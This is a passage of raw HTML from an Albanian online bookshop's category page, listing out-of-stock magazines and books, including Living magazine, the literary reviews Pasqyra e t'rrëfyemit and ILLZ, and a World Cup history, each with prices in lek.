class="icon-th-large"></i>Rrjet</a></li><li id="list"><a rel="nofollow" href="#" title="List&euml;"><i class="icon-th-list"></i>List&euml;</a></li></ul><form id="productsSortForm" action="https://bukinist.al/sq/90-sipas-subjektit" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Shiko sipas</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Cmimi: i ul&euml;ti n&euml; fillim</option><option value="price:desc">Cmimi: i larti n&euml; fillim</option><option value="name:asc">Emri i librit: A - Z</option><option value="name:desc">Emri i librit: A-Z</option><option value="quantity:desc">N&euml; stok</option><option value="reference:asc">Referenca: m&euml; e ul&euml;ta n&euml; fillim</option><option value="reference:desc">Referenca: m&euml; e larta n&euml; fillim</option> </select></div></form></div></div><ul class="product_list grid row"><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/sport/836-historiku-i-boteroreve-te-futbollit-i.html" title="Historiku i boteroreve te futbollit I" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/1510-home_default/historiku-i-boteroreve-te-futbollit-i.jpg" alt="Historiku i boteroreve te futbollit I" title="Historiku i boteroreve te futbollit I" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/sport/836-historiku-i-boteroreve-te-futbollit-i.html" rel="https://bukinist.al/sq/sport/836-historiku-i-boteroreve-te-futbollit-i.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/sport/836-historiku-i-boteroreve-te-futbollit-i.html" rel="https://bukinist.al/sq/sport/836-historiku-i-boteroreve-te-futbollit-i.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sport/836-historiku-i-boteroreve-te-futbollit-i.html" title="Historiku i boteroreve te futbollit I" itemprop="url" >Historiku i boteroreve te futbollit I</a></h5><p class="product-desc" itemprop="description">Historiku i botërorëve të futbollit, i pasur me fotografi, skema dhe statistika, ku nuk mungojnë as gazmoret, ju sjell një përmbledhje të betejave më të spikatura në fushën e gjelbër. Kupa e Botës - një udhëtim në historinë e kampionateve plot kujtime mbresëlënëse, njëkohësisht mbushur plot aventurë dhe spektakël</p><div class="content_price"><span class="price product-price">400 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/sport/836-historiku-i-boteroreve-te-futbollit-i.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_836" href="#" rel="836" onclick="WishlistCart('wishlist_block_list', 'add', '836', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/mode-spektakel/1671-living-nr-21-ne-treg.html" title="Living nr. 21, ne treg" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/3799-home_default/living-nr-21-ne-treg.jpg" alt="Living nr. 21, në treg" title="Living nr. 21, në treg" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/mode-spektakel/1671-living-nr-21-ne-treg.html" rel="https://bukinist.al/sq/mode-spektakel/1671-living-nr-21-ne-treg.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/mode-spektakel/1671-living-nr-21-ne-treg.html" rel="https://bukinist.al/sq/mode-spektakel/1671-living-nr-21-ne-treg.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mode-spektakel/1671-living-nr-21-ne-treg.html" title="Living nr. 21, ne treg" itemprop="url" >Living nr. 21, ne treg</a></h5><p class="product-desc" itemprop="description">Doli në treg numri i ri i revistës “Living”. Në botimin me 247 faqe ku do të gjeni gjithçka. Sekretet e Sadije Berishës pas ndarjes nga Shkelzeni; Ajola Xoxa dhe Tirana, këshilla për kujdesin e lëkurës gjatë verës, një ekskluzive me Vittorio Sgarbin dhe Besa Myftiu e hapur për martesën. Bashkë me revistën edhe një dhuratë fantastike.</p><div class="content_price"><span class="price product-price">500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/mode-spektakel/1671-living-nr-21-ne-treg.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1671" href="#" rel="1671" onclick="WishlistCart('wishlist_block_list', 'add', '1671', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/2915-living-nr-22-ne-treg.html" title="Living nr. 22, ne treg" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7233-home_default/living-nr-22-ne-treg.jpg" alt="Living nr. 22, në treg" title="Living nr. 22, në treg" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/2915-living-nr-22-ne-treg.html" rel="https://bukinist.al/sq/kulturore-letrare/2915-living-nr-22-ne-treg.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/2915-living-nr-22-ne-treg.html" rel="https://bukinist.al/sq/kulturore-letrare/2915-living-nr-22-ne-treg.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/2915-living-nr-22-ne-treg.html" title="Living nr. 22, ne treg" itemprop="url" >Living nr. 22, ne treg</a></h5><p class="product-desc" itemprop="description">Tani në treg numri i ri i revistës Living. Jeto bukur, Jeto me Living!&nbsp;&nbsp;&nbsp;&nbsp;</p><div class="content_price"><span class="price product-price">500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/2915-living-nr-22-ne-treg.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2915" href="#" rel="2915" onclick="WishlistCart('wishlist_block_list', 'add', '2915', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/3404-pasqyra-e-t-rrefyemit-nr-1.html" title="Pasqyra e t&#039;rrefyemit Nr. 1" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7925-home_default/pasqyra-e-t-rrefyemit-nr-1.jpg" alt="Pasqyra e t&#039;rrëfyemit Nr. 1" title="Pasqyra e t&#039;rrëfyemit Nr. 1" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/3404-pasqyra-e-t-rrefyemit-nr-1.html" rel="https://bukinist.al/sq/kulturore-letrare/3404-pasqyra-e-t-rrefyemit-nr-1.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/3404-pasqyra-e-t-rrefyemit-nr-1.html" rel="https://bukinist.al/sq/kulturore-letrare/3404-pasqyra-e-t-rrefyemit-nr-1.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/3404-pasqyra-e-t-rrefyemit-nr-1.html" title="Pasqyra e t&#039;rrefyemit Nr. 1" itemprop="url" >Pasqyra e t&#039;rrefyemit Nr. 1</a></h5><p class="product-desc" itemprop="description">Një revistë letrare, një pasqyrë e letërsisë të të gjitha periudhave kur është shkruar e krijuar shqip. Numri i parë, janar - prill 2015</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/3404-pasqyra-e-t-rrefyemit-nr-1.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3404" href="#" rel="3404" onclick="WishlistCart('wishlist_block_list', 'add', '3404', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/3405-pasqyra-e-t-rrefyemit-nr-2.html" title="Pasqyra e t&#039;rrefyemit Nr. 2" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7927-home_default/pasqyra-e-t-rrefyemit-nr-2.jpg" alt="Pasqyra e t&#039;rrëfyemit Nr. 2" title="Pasqyra e t&#039;rrëfyemit Nr. 2" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/3405-pasqyra-e-t-rrefyemit-nr-2.html" rel="https://bukinist.al/sq/kulturore-letrare/3405-pasqyra-e-t-rrefyemit-nr-2.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/3405-pasqyra-e-t-rrefyemit-nr-2.html" rel="https://bukinist.al/sq/kulturore-letrare/3405-pasqyra-e-t-rrefyemit-nr-2.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/3405-pasqyra-e-t-rrefyemit-nr-2.html" title="Pasqyra e t&#039;rrefyemit Nr. 2" itemprop="url" >Pasqyra e t&#039;rrefyemit Nr. 2</a></h5><p class="product-desc" itemprop="description">Një revistë letrare, një pasqyrë e letërsisë të të gjitha periudhave kur është shkruar e krijuar shqip. Numri i dytë, maj - gusht 2015</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/3405-pasqyra-e-t-rrefyemit-nr-2.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3405" href="#" rel="3405" onclick="WishlistCart('wishlist_block_list', 'add', '3405', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/3406-pasqyra-e-t-rrefyemit-nr-3.html" title="Pasqyra e t&#039;rrefyemit Nr. 3" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7929-home_default/pasqyra-e-t-rrefyemit-nr-3.jpg" alt="Pasqyra e t&#039;rrëfyemit Nr. 3" title="Pasqyra e t&#039;rrëfyemit Nr. 3" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/3406-pasqyra-e-t-rrefyemit-nr-3.html" rel="https://bukinist.al/sq/kulturore-letrare/3406-pasqyra-e-t-rrefyemit-nr-3.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/3406-pasqyra-e-t-rrefyemit-nr-3.html" rel="https://bukinist.al/sq/kulturore-letrare/3406-pasqyra-e-t-rrefyemit-nr-3.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/3406-pasqyra-e-t-rrefyemit-nr-3.html" title="Pasqyra e t&#039;rrefyemit Nr. 3" itemprop="url" >Pasqyra e t&#039;rrefyemit Nr. 3</a></h5><p class="product-desc" itemprop="description">Një revistë letrare, një pasqyrë e letërsisë të të gjitha periudhave kur është shkruar e krijuar shqip. Numri i tretë, shtator - dhjetor 2015</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/3406-pasqyra-e-t-rrefyemit-nr-3.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3406" href="#" rel="3406" onclick="WishlistCart('wishlist_block_list', 'add', '3406', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/3407-pasqyra-e-t-rrefyemit-nr-4.html" title="Pasqyra e t&#039;rrefyemit Nr. 4" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7931-home_default/pasqyra-e-t-rrefyemit-nr-4.jpg" alt="Pasqyra e t&#039;rrëfyemit Nr. 4" title="Pasqyra e t&#039;rrëfyemit Nr. 4" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/3407-pasqyra-e-t-rrefyemit-nr-4.html" rel="https://bukinist.al/sq/kulturore-letrare/3407-pasqyra-e-t-rrefyemit-nr-4.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/3407-pasqyra-e-t-rrefyemit-nr-4.html" rel="https://bukinist.al/sq/kulturore-letrare/3407-pasqyra-e-t-rrefyemit-nr-4.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/3407-pasqyra-e-t-rrefyemit-nr-4.html" title="Pasqyra e t&#039;rrefyemit Nr. 4" itemprop="url" >Pasqyra e t&#039;rrefyemit Nr. 4</a></h5><p class="product-desc" itemprop="description">Një revistë letrare, një pasqyrë e letërsisë të të gjitha periudhave kur është shkruar e krijuar shqip. Numri i katërt, janar - qershor 2016</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/3407-pasqyra-e-t-rrefyemit-nr-4.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3407" href="#" rel="3407" onclick="WishlistCart('wishlist_block_list', 'add', '3407', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/3566-living-nr-23-ne-treg.html" title="Living nr. 23, ne treg" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/8434-home_default/living-nr-23-ne-treg.jpg" alt="Living nr. 23, në treg" title="Living nr. 23, në treg" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/3566-living-nr-23-ne-treg.html" rel="https://bukinist.al/sq/kulturore-letrare/3566-living-nr-23-ne-treg.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/3566-living-nr-23-ne-treg.html" rel="https://bukinist.al/sq/kulturore-letrare/3566-living-nr-23-ne-treg.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/3566-living-nr-23-ne-treg.html" title="Living nr. 23, ne treg" itemprop="url" >Living nr. 23, ne treg</a></h5><p class="product-desc" itemprop="description">Tani në treg numri i ri i revistës Living. Jeto bukur, Jeto me Living!&nbsp;&nbsp;&nbsp;</p><div class="content_price"><span class="price product-price">500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/3566-living-nr-23-ne-treg.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3566" href="#" rel="3566" onclick="WishlistCart('wishlist_block_list', 'add', '3566', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/7266-illz-nr-2.html" title="ILLZ nr. 2" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15583-home_default/illz-nr-2.jpg" alt="ILLZ nr. 2" title="ILLZ nr. 2" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/7266-illz-nr-2.html" rel="https://bukinist.al/sq/kulturore-letrare/7266-illz-nr-2.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/7266-illz-nr-2.html" rel="https://bukinist.al/sq/kulturore-letrare/7266-illz-nr-2.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/7266-illz-nr-2.html" title="ILLZ nr. 2" itemprop="url" >ILLZ nr. 2</a></h5><p class="product-desc" itemprop="description">"Illz" - Revistë letrare e Tiranës nr. 2</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/7266-illz-nr-2.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7266" href="#" rel="7266" onclick="WishlistCart('wishlist_block_list', 'add', '7266', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/7267-illz-nr-3.html" title="ILLZ nr. 3" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15584-home_default/illz-nr-3.jpg" alt="ILLZ nr. 3" title="ILLZ nr. 3" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/7267-illz-nr-3.html" rel="https://bukinist.al/sq/kulturore-letrare/7267-illz-nr-3.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/7267-illz-nr-3.html" rel="https://bukinist.al/sq/kulturore-letrare/7267-illz-nr-3.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/7267-illz-nr-3.html" title="ILLZ nr. 3" itemprop="url" >ILLZ nr. 3</a></h5><p class="product-desc" itemprop="description">"Illz" - Revistë letrare e Tiranës nr. 3</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/7267-illz-nr-3.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7267" href="#" rel="7267" onclick="WishlistCart('wishlist_block_list', 'add', '7267', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/7268-illz-nr-4.html" title="ILLZ nr. 4" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15585-home_default/illz-nr-4.jpg" alt="ILLZ nr. 4" title="ILLZ nr. 4" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/7268-illz-nr-4.html" rel="https://bukinist.al/sq/kulturore-letrare/7268-illz-nr-4.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/7268-illz-nr-4.html" rel="https://bukinist.al/sq/kulturore-letrare/7268-illz-nr-4.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/7268-illz-nr-4.html" title="ILLZ nr. 4" itemprop="url" >ILLZ nr. 4</a></h5><p class="product-desc" itemprop="description">"Illz" - Revistë letrare e Tiranës nr. 4</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/7268-illz-nr-4.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7268" href="#" rel="7268" onclick="WishlistCart('wishlist_block_list', 'add', '7268', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/7269-illz-nr-5.html" title="ILLZ nr. 5" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15586-home_default/illz-nr-5.jpg" alt="ILLZ nr. 5" title="ILLZ nr. 5" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/7269-illz-nr-5.html" rel="https://bukinist.al/sq/kulturore-letrare/7269-illz-nr-5.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/7269-illz-nr-5.html" rel="https://bukinist.al/sq/kulturore-letrare/7269-illz-nr-5.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/7269-illz-nr-5.html" title="ILLZ nr. 5" itemprop="url" >ILLZ nr. 5</a></h5><p 